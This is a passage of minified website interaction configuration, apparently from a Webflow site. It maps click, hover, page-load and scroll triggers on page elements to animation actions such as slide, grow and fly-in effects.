:0,easing:"",duration:0,actionListId:"a-186",affectedElements:{},playInReverse:!1,autoStopEventId:"e-628"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c719c|7e7c5983-c8ec-6f89-20d2-5886d2b9fe82",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719c|7e7c5983-c8ec-6f89-20d2-5886d2b9fe82",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x189627ac65d},"e-629":{id:"e-629",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-186",affectedElements:{},playInReverse:!1,autoStopEventId:"e-630"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c719c|91a2d02c-3d0b-ad5d-76a7-efd19539fb5d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719c|91a2d02c-3d0b-ad5d-76a7-efd19539fb5d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x189627c4f1d},"e-631":{id:"e-631",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-118",affectedElements:{},playInReverse:!1,autoStopEventId:"e-632"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c719c|bf16579c-62cf-7de4-325c-ee8eebb2dd56",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719c|bf16579c-62cf-7de4-325c-ee8eebb2dd56",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x189627c8f22},"e-633":{id:"e-633",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-119",affectedElements:{},playInReverse:!1,autoStopEventId:"e-634"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c719c|3b7f038e-3a84-4cfb-2e20-dba95d66cb8e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719c|3b7f038e-3a84-4cfb-2e20-dba95d66cb8e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x189627de8d0},"e-635":{id:"e-635",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-121",affectedElements:{},playInReverse:!1,autoStopEventId:"e-636"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c719c|dfe20525-c0f7-2bff-231c-2cfe14af5de2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719c|dfe20525-c0f7-2bff-231c-2cfe14af5de2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x189627e11de},"e-637":{id:"e-637",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-103",affectedElements:{},playInReverse:!1,autoStopEventId:"e-638"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c719c|8615526d-8a5f-2c25-8629-a740fe54d500",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719c|8615526d-8a5f-2c25-8629-a740fe54d500",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x189630e6f5b},"e-639":{id:"e-639",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-111",affectedElements:{},playInReverse:!1,autoStopEventId:"e-640"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c719c|cf3c58cd-7431-71c2-cc8b-05515b82689f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719c|cf3c58cd-7431-71c2-cc8b-05515b82689f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x189630ebfad},"e-641":{id:"e-641",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-109",affectedElements:{},playInReverse:!1,autoStopEventId:"e-642"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c719c|1185fae4-4488-f2ab-9136-04a9ab6e87b2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719c|1185fae4-4488-f2ab-9136-04a9ab6e87b2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x189630f2152},"e-642":{id:"e-642",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-102",affectedElements:{},playInReverse:!1,autoStopEventId:"e-641"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c719c|1185fae4-4488-f2ab-9136-04a9ab6e87b2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719c|1185fae4-4488-f2ab-9136-04a9ab6e87b2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x189630f2158},"e-643":{id:"e-643",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-104",affectedElements:{},playInReverse:!1,autoStopEventId:"e-644"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c719c|1185fae4-4488-f2ab-9136-04a9ab6e87b2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719c|1185fae4-4488-f2ab-9136-04a9ab6e87b2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18963146e90},"e-644":{id:"e-644",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-101",affectedElements:{},playInReverse:!1,autoStopEventId:"e-643"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c719c|1185fae4-4488-f2ab-9136-04a9ab6e87b2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719c|1185fae4-4488-f2ab-9136-04a9ab6e87b2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18963146e93},"e-645":{id:"e-645",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInTop",autoStopEventId:"e-646"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c719c|1185fae4-4488-f2ab-9136-04a9ab6e87f8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719c|1185fae4-4488-f2ab-9136-04a9ab6e87f8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:500,direction:"TOP",effectIn:!0},createdOn:0x18963b4c645},"e-647":{id:"e-647",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-648"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c719c|1185fae4-4488-f2ab-9136-04a9ab6e87fa",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719c|1185fae4-4488-f2ab-9136-04a9ab6e87fa",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:250,direction:"BOTTOM",effectIn:!0},createdOn:0x18963b58c47},"e-649":{id:"e-649",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-650"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c719c|1185fae4-4488-f2ab-9136-04a9ab6e87ff",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719c|1185fae4-4488-f2ab-9136-04a9ab6e87ff",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:600,direction:"BOTTOM",effectIn:!0},createdOn:0x18963b5d126},"e-651":{id:"e-651",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-652"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c719c|a81c94a0-26bf-3d65-0e15-6821edb668e2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719c|a81c94a0-26bf-3d65-0e15-6821edb668e2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:100,direction:"RIGHT",effectIn:!0},createdOn:0x18964fa8ccb},"e-653":{id:"e-653",name:"",animationType:"custom",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-115",affectedElements:{},playInReverse:!1,autoStopEventId:"e-654"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c719c",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719c",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18964fcaebf},"e-655":{id:"e-655",name:"",animationType:"custom",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-116",affectedElements:{},playInReverse:!1,autoStopEventId:"e-656"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c719c",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719c",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18964fd6fca},"e-657":{id:"e-657",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GROW_EFFECT",instant:!1,config:{actionListId:"growIn",autoStopEventId:"e-658"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c719c|8a5c0ef2-adf0-7ee3-79b3-7ae5a3949253",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719c|8a5c0ef2-adf0-7ee3-79b3-7ae5a3949253",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:!0},createdOn:0x1896501d923},"e-659":{id:"e-659",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SHRINK_EFFECT",instant:!1,config:{actionListId:"shrinkIn",autoStopEventId:"e-660"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c719c|c639697d-41aa-e7f0-abb0-7c9662db631d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719c|c639697d-41aa-e7f0-abb0-7c9662db631d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:!0},createdOn:0x1896502133e},"e-660":{id:"e-660",name:"",animationType:"preset",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"GROW_EFFECT",instant:!1,config:{actionListId:"growOut",autoStopEventId:"e-659"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c719c|c639697d-41aa-e7f0-abb0-7c9662db631d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719c|c639697d-41aa-e7f0-abb0-7c9662db631d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:!1},createdOn:0x18965021370},"e-661":{id:"e-661",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-662"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c719c|11795c37-8677-b468-c453-4d4b6912d5a0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719c|11795c37-8677-b468-c453-4d4b6912d5a0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"RIGHT",effectIn:!0},createdOn:0x18965023f95},"e-663":{id:"e-663",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FLY_EFFECT",instant:!1,config:{actionListId:"flyInLeft",autoStopEventId:"e-664"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c719c|1b8cf6dc-de21-c833-f109-cf241bfad007",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719c|1b8cf6dc-de21-c833-f109-cf241bfad007",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"LEFT",effectIn:!0},createdOn:0x189650519de},"e-667":{id:"e-667",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-668"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c719c|8781d1e0-33f2-80de-b752-d18f87a4b8dc",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719c|8781d1e0-33f2-80de-b752-d18f87a4b8dc",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x189650743fb},"e-669":{id:"e-669",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-670"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c719c|011bde78-b23d-8b3e-1f5d-14d75dcbb5d8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719c|011bde78-b23d-8b3e-1f5d-14d75dcbb5d8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:100,direction:"BOTTOM",effectIn:!0},createdOn:0x18965077321},"e-671":{id:"e-671",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GROW_EFFECT",instant:!1,config:{actionListId:"growIn",autoStopEventId:"e-672"}},mediaQueries:["main","medium"],target:{id:"65e0e056a6634304d78c719c|988b0988-c665-a3cc-385f-d23b830d37ca",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719c|988b0988-c665-a3cc-385f-d23b830d37ca",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:!0},createdOn:0x189650e20a9},"e-673":{id:"e-673",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-111",affectedElements:{},playInReverse:!1,autoStopEventId:"e-674"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c719c|136d143e-49bc-9b6f-ecc5-88cc96326c98",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719c|136d143e-49bc-9b6f-ecc5-88cc96326c98",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1896a534bc1},"e-675":{id:"e-675",name:"",animationType:"preset",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-179",affectedElements:{},playInReverse:!1,autoStopEventId:"e-676"}},mediaQueries:["main"],target:{id:"65e0e056a6634304d78c70d3",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c70d3",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1896fb1b794},"e-677":{id:"e-677",name:"",animationType:"preset",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-183",affectedElements:{},playInReverse:!1,autoStopEventId:"e-678"}},mediaQueries:["main"],target:{id:"65e0e056a6634304d78c70d3",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c70d3",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1896fb1b794},"e-680":{id:"e-680",name:"",animationType:"preset",eventTypeId:"PAGE_FINISH",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-185",affectedElements:{},playInReverse:!1,autoStopEventId:"e-679"}},mediaQueries:["main"],target:{id:"65e0e056a6634304d78c70d3",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c70d3",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1896fb1b794},"e-682":{id:"e-682",name:"",animationType:"custom",eventTypeId:"PAGE_FINISH",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-116",affectedElements:{},playInReverse:!1,autoStopEventId:"e-683"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7198",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7198",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18989568493},"e-683":{id:"e-683",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-150",affectedElements:{},playInReverse:!1,autoStopEventId:"e-684"}},mediaQueries:["main","medium","small","tiny"],target:{id:"230ce9cb-024c-7d4e-8d80-f5337bcfcdce",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"230ce9cb-024c-7d4e-8d80-f5337bcfcdce",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x1899cff149e},"e-684":{id:"e-684",name:"",animationType:"preset",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-151",affectedElements:{},playInReverse:!1,autoStopEventId:"e-683"}},mediaQueries:["main","medium","small","tiny"],target:{id:"230ce9cb-024c-7d4e-8d80-f5337bcfcdce",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"230ce9cb-024c-7d4e-8d80-f5337bcfcdce",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x1899cff149e},"e-685":{id:"e-685",name:"",animationType:"preset",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-179",affectedElements:{},playInReverse:!1,autoStopEventId:"e-686"}},mediaQueries:["main"],target:{id:"65e0e056a6634304d78c70dc",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c70dc",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x189ad535023},"e-687":{id:"e-687",name:"",animationType:"preset",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-183",affectedElements:{},playInReverse:!1,autoStopEventId:"e-688"}},mediaQueries:["main"],target:{id:"65e0e056a6634304d78c70dc",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c70dc",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x189ad535023},"e-690":{id:"e-690",name:"",animationType:"preset",eventTypeId:"PAGE_FINISH",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-185",affectedElements:{},playInReverse:!1,autoStopEventId:"e-689"}},mediaQueries:["main"],target:{id:"65e0e056a6634304d78c70dc",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c70dc",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x189ad535023},"e-691":{id:"e-691",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-187",affectedElements:{},playInReverse:!1,autoStopEventId:"e-692"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c70d3|41a8cbf5-2b15-2dd4-589b-5ea3013937a6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c70d3|41a8cbf5-2b15-2dd4-589b-5ea3013937a6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x189b6fdcf79},"e-692":{id:"e-692",name:"",animationType:"preset",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-188",affectedElements:{},playInReverse:!1,autoStopEventId:"e-691"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c70d3|41a8cbf5-2b15-2dd4-589b-5ea3013937a6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c70d3|41a8cbf5-2b15-2dd4-589b-5ea3013937a6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x189b6fdcf79},"e-705":{id:"e-705",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-195",affectedElements:{},playInReverse:!1,autoStopEventId:"e-706"}},mediaQueries:["medium","small","tiny"],target:{selector:".dropdown-wrap",originalId:"9a6bc6fb-90ca-663f-9d60-3b1db58c02e4",appliesTo:"CLASS"},targets:[{selector:".dropdown-wrap",originalId:"9a6bc6fb-90ca-663f-9d60-3b1db58c02e4",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x189fe8f56df},"e-706":{id:"e-706",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-196",affectedElements:{},playInReverse:!1,autoStopEventId:"e-705"}},mediaQueries:["medium","small","tiny"],target:{selector:".dropdown-wrap",originalId:"9a6bc6fb-90ca-663f-9d60-3b1db58c02e4",appliesTo:"CLASS"},targets:[{selector:".dropdown-wrap",originalId:"9a6bc6fb-90ca-663f-9d60-3b1db58c02e4",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x189fe8f56df},"e-717":{id:"e-717",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-201",affectedElements:{},playInReverse:!1,autoStopEventId:"e-718"}},mediaQueries:["medium","small","tiny"],target:{selector:".dropdown-wrap",originalId:"65e0e056a6634304d78c70fb|40a06622-c505-2776-d36a-51ac1eeb0a8e",appliesTo:"CLASS"},targets:[{selector:".dropdown-wrap",originalId:"65e0e056a6634304d78c70fb|40a06622-c505-2776-d36a-51ac1eeb0a8e",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x189fe91f5bf},"e-718":{id:"e-718",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-202",affectedElements:{},playInReverse:!1,autoStopEventId:"e-717"}},mediaQueries:["medium","small","tiny"],target:{selector:".dropdown-wrap",originalId:"65e0e056a6634304d78c70fb|40a06622-c505-2776-d36a-51ac1eeb0a8e",appliesTo:"CLASS"},targets:[{selector:".dropdown-wrap",originalId:"65e0e056a6634304d78c70fb|40a06622-c505-2776-d36a-51ac1eeb0a8e",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x189fe91f5bf},"e-719":{id:"e-719",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-203",affectedElements:{},playInReverse:!1,autoStopEventId:"e-720"}},mediaQueries:["main","medium"],target:{id:"65e0e056a6634304d78c70d3|299f35ef-022b-d9b2-367a-422d0d4c8db1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c70d3|299f35ef-022b-d9b2-367a-422d0d4c8db1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x189fe92bb8c},"e-720":{id:"e-720",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-204",affectedElements:{